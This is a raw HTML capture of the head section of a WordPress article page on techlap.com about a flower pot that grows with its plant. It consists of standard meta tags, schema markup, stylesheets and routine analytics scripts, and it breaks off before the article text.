

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techlap.com/art-design/a-flower-pot-that-grows-as-the-plant-does/2/
body_size: 25503
content:
<!doctype html >
<!--[if IE 8]><html
class=ie8 dir=ltr lang=en-US> <![endif]-->
<!--[if IE 9]><html
class=ie9 dir=ltr lang=en-US> <![endif]-->
<!--[if gt IE 8]><!--><html
dir=ltr lang=en-US> <!--<![endif]--><head><title>A Flower Pot That Grows As The Plant Does | Techlap.com - Part 2</title><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://www.techlap.com/xmlrpc.php> <script type=text/javascript>window.JetpackScriptData={"site":{"icon":"https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100\u0026ssl=1\u0026w=64","title":"Techlap.com","host":"unknown","is_wpcom_platform":false}};</script> <meta
name="description" content="Twin sisters Bike and Begum Ayaskan are a design duo with a focus on products and installations. In a recent project entitled, GROWTH, the duo created a flower pot with origami-based geometry that grows in size as the plant does. The duo explain: “The life cycle of a plant is a transformation, from an early - Part 2"><meta
name="robots" content="noindex, nofollow, max-image-preview:large"><meta
name="author" content="Jeevan Rathore"><meta
name="keywords" content="amazing,flower pot,growing,art &amp; design"><link
rel=canonical href=https://www.techlap.com/art-design/a-flower-pot-that-grows-as-the-plant-does/2/ ><link
rel=prev href=https://www.techlap.com/art-design/a-flower-pot-that-grows-as-the-plant-does/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.8.5"> <script type=application/ld+json class=aioseo-schema>{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.techlap.com\/art-design\/a-flower-pot-that-grows-as-the-plant-does\/#article","name":"A Flower Pot That Grows As The Plant Does | Techlap.com - Part 2","headline":"A Flower Pot That Grows As The Plant Does","author":{"@id":"https:\/\/www.techlap.com\/author\/jeevan\/#author"},"publisher":{"@id":"https:\/\/www.techlap.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/700020.xyz\/files\/techlap\/artndesign\/growing_flower_pot_01.gif"},"datePublished":"2017-09-06T13:43:31+05:30","dateModified":"2017-09-06T13:43:31+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.techlap.com\/art-design\/a-flower-pot-that-grows-as-the-plant-does\/#webpage"},"isPartOf":{"@id":"https:\/\/www.techlap.com\/art-design\/a-flower-pot-that-grows-as-the-plant-does\/#webpage"},"articleSection":"Art &amp; Design, Amazing, Flower Pot, Growing","pagination":2},{"@type":"BreadcrumbList","@id":"https:\/\/www.techlap.com\/art-design\/a-flower-pot-that-grows-as-the-plant-does\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.techlap.com#listItem","position":1,"name":"Home","item":"https:\/\/www.techlap.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/category\/art-design\/#listItem","name":"Art &amp; Design"}},{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/category\/art-design\/#listItem","position":2,"name":"Art &amp; Design","item":"https:\/\/www.techlap.com\/category\/art-design\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/art-design\/a-flower-pot-that-grows-as-the-plant-does\/#listItem","name":"A Flower Pot That Grows As The Plant Does"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/art-design\/a-flower-pot-that-grows-as-the-plant-does\/#listItem","position":3,"name":"A Flower Pot That Grows As The Plant Does","item":"https:\/\/www.techlap.com\/art-design\/a-flower-pot-that-grows-as-the-plant-does\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/art-design\/a-flower-pot-that-grows-as-the-plant-does\/2#listItem","name":"Page 2"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/category\/art-design\/#listItem","name":"Art &amp; Design"}},{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/art-design\/a-flower-pot-that-grows-as-the-plant-does\/2#listItem","position":4,"name":"Page 2","previousItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/art-design\/a-flower-pot-that-grows-as-the-plant-does\/#listItem","name":"A Flower Pot That Grows As The Plant Does"}}]},{"@type":"Organization","@id":"https:\/\/www.techlap.com\/#organization","name":"Techlap.com","description":"Technology Redefined","url":"https:\/\/www.techlap.com\/"},{"@type":"Person","@id":"https:\/\/www.techlap.com\/author\/jeevan\/#author","url":"https:\/\/www.techlap.com\/author\/jeevan\/","name":"Jeevan Rathore","image":{"@type":"ImageObject","@id":"https:\/\/www.techlap.com\/art-design\/a-flower-pot-that-grows-as-the-plant-does\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/027ee9c3a1ecfd8a1af80ba64b36bea742ab32dccf89c0635082c6995c3be352?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Jeevan Rathore"}},{"@type":"WebPage","@id":"https:\/\/www.techlap.com\/art-design\/a-flower-pot-that-grows-as-the-plant-does\/#webpage","url":"https:\/\/www.techlap.com\/art-design\/a-flower-pot-that-grows-as-the-plant-does\/","name":"A Flower Pot That Grows As The Plant Does | Techlap.com - Part 2","description":"Twin sisters Bike and Begum Ayaskan are a design duo with a focus on products and installations. In a recent project entitled, GROWTH, the duo created a flower pot with origami-based geometry that grows in size as the plant does. The duo explain: \u201cThe life cycle of a plant is a transformation, from an early - Part 2","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.techlap.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.techlap.com\/art-design\/a-flower-pot-that-grows-as-the-plant-does\/#breadcrumblist"},"author":{"@id":"https:\/\/www.techlap.com\/author\/jeevan\/#author"},"creator":{"@id":"https:\/\/www.techlap.com\/author\/jeevan\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/700020.xyz\/files\/techlap\/artndesign\/growing_flower_pot_01.gif","@id":"https:\/\/www.techlap.com\/art-design\/a-flower-pot-that-grows-as-the-plant-does\/#mainImage"},"primaryImageOfPage":{"@id":"https:\/\/www.techlap.com\/art-design\/a-flower-pot-that-grows-as-the-plant-does\/#mainImage"},"datePublished":"2017-09-06T13:43:31+05:30","dateModified":"2017-09-06T13:43:31+05:30"},{"@type":"WebSite","@id":"https:\/\/www.techlap.com\/#website","url":"https:\/\/www.techlap.com\/","name":"Techlap.com","description":"Technology Redefined","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.techlap.com\/#organization"}}]}</script> <link
rel=icon type=image/png href=https://www.techlap.com/wp-content/uploads/2016/09/techlap.ico><link
rel=dns-prefetch href=//stats.wp.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=dns-prefetch href=//jetpack.wordpress.com><link
rel=dns-prefetch href=//s0.wp.com><link
rel=dns-prefetch href=//public-api.wordpress.com><link
rel=dns-prefetch href=//0.gravatar.com><link
rel=dns-prefetch href=//1.gravatar.com><link
rel=dns-prefetch href=//2.gravatar.com><link
rel=preconnect href=//i0.wp.com><link
rel=preconnect href=//c0.wp.com><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Feed" href=https://www.techlap.com/feed/ ><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Comments Feed" href=https://www.techlap.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; A Flower Pot That Grows As The Plant Does Comments Feed" href=https://www.techlap.com/art-design/a-flower-pot-that-grows-as-the-plant-does/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.techlap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techlap.com%2Fart-design%2Fa-flower-pot-that-grows-as-the-plant-does%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.techlap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techlap.com%2Fart-design%2Fa-flower-pot-that-grows-as-the-plant-does%2F&#038;format=xml">
 <script src="//www.googletagmanager.com/gtag/js?id=G-GR7C50LG2F"  data-cfasync=false data-wpfc-render=false type=text/javascript async></script> <script data-cfasync=false data-wpfc-render=false type=text/javascript>var em_version='8.7.1';var em_track_user=true;var em_no_track_reason='';var ExactMetricsDefaultLocations={"page_location":"https:\/\/www.techlap.com\/art-design\/a-flower-pot-that-grows-as-the-plant-does\/2\/"};if(typeof ExactMetricsPrivacyGuardFilter==='function'){var ExactMetricsLocations=(typeof ExactMetricsExcludeQuery==='object')?ExactMetricsPrivacyGuardFilter(ExactMetricsExcludeQuery):ExactMetricsPrivacyGuardFilter(ExactMetricsDefaultLocations);}else{var ExactMetricsLocations=(typeof ExactMetricsExcludeQuery==='object')?ExactMetricsExcludeQuery:ExactMetricsDefaultLocations;}
var disableStrs=['ga-disable-G-GR7C50LG2F',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.ExactMetricsDualTracker={helpers:{},trackers:{},};if(em_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=exactmetrics_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof ExactMetricsDualTracker.trackers[hookName]!=='undefined'){ExactMetricsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dNDMyYj':true,});if(ExactMetricsLocations.page_location){__gtagTracker('set',ExactMetricsLocations);}
__gtagTracker('config','G-GR7C50LG2F',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> <style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=global-styles-inline-css type=text/css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:30px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:14px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet id=contact-form-7-css href='https://www.techlap.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type=text/css media=all><link
rel=stylesheet id=js_composer_front-css href='https://www.techlap.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type=text/css media=all><link
rel=stylesheet id=mom_vc_shortcodes_css-css href='https://www.techlap.com/wp-content/plugins/organized-VCUI/css/vc_sc.css?ver=6.9' type=text/css media=all><link
rel=stylesheet id=dashicons-css href=https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css type=text/css media=all><link
rel=stylesheet id=theiaPostSlider-css href='https://www.techlap.com/wp-content/plugins/theia-post-slider/css/font-theme.css?ver=1.15.1' type=text/css media=all><style id=theiaPostSlider-inline-css type=text/css>.theiaPostSlider_nav.fontTheme ._title, .theiaPostSlider_nav.fontTheme ._text{line-height:65px}.theiaPostSlider_nav.fontTheme ._button{color:#e67e22}.theiaPostSlider_nav.fontTheme ._button ._2 span{font-size:65px;line-height:65px}.theiaPostSlider_nav.fontTheme ._button:hover, .theiaPostSlider_nav.fontTheme ._button:focus{color:#eda260}.theiaPostSlider_nav.fontTheme ._disabled{color:#848484 !important}</style><link
rel=stylesheet id=theiaPostSlider-font-css href='https://www.techlap.com/wp-content/plugins/theia-post-slider/fonts/style.css?ver=1.15.1' type=text/css media=all><link
rel=stylesheet id=widgetopts-styles-css href='https://www.techlap.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.1' type=text/css media=all><link
rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%7CDroid+Sans%3A400%7CArimo%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.6' type=text/css media=all><link
rel=stylesheet id=td-theme-css href='https://www.techlap.com/wp-content/themes/tla/style.css?ver=4.9.6' type=text/css media=all><style id=td-theme-inline-css type=text/css>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style><link
rel=stylesheet id=td-legacy-framework-front-style-css href='https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=b37a2d185c66e85a9217ef5895023b06' type=text/css media=all><link
rel=stylesheet id=td-theme-demo-style-css href='https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/tech/demo_style.css?ver=4.9.6' type=text/css media=all><style id=quads-styles-inline-css type=text/css>.quads-location ins.adsbygoogle{background:transparent !important}.quads-location .quads_rotator_img{opacity:1 !important}.quads.quads_ad_container{display:grid;grid-template-columns:auto;grid-gap:10px;padding:10px}.grid_image{animation:fadeIn 0.5s;-webkit-animation:fadeIn 0.5s;-moz-animation:fadeIn 0.5s;-o-animation:fadeIn 0.5s;-ms-animation:fadeIn 0.5s}.quads-ad-label{font-size:12px;text-align:center;color:#333}.quads_click_impression{display:none}.quads-location,.quads-ads-space{max-width:100%}@media only screen and (max-width: 480px){.quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px}}</style> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.7.1" id=exactmetrics-frontend-script-js async=async data-wp-strategy=async></script> <script data-cfasync=false data-wpfc-render=false type=text/javascript id=exactmetrics-frontend-script-js-extra>var exactmetrics_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.techlap.com","hash_tracking":"false","v4_id":"G-GR7C50LG2F"};</script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/theia-post-slider/js/balupton-history.js/jquery.history.js?ver=1.7.1" id=history.js-js></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/theia-post-slider/js/async.min.js?ver=14.09.2014" id=async.js-js></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/theia-post-slider/js/tps.js?ver=1.15.1" id=theiaPostSlider/theiaPostSlider.js-js></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/theia-post-slider/js/main.js?ver=1.15.1" id=theiaPostSlider/main.js-js></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/theia-post-slider/js/tps-transition-none.js?ver=1.15.1" id=theiaPostSlider/transition.js-js></script> <link
rel=https://api.w.org/ href=https://www.techlap.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://www.techlap.com/wp-json/wp/v2/posts/3117><link
rel=EditURI type=application/rsd+xml title=RSD href=https://www.techlap.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
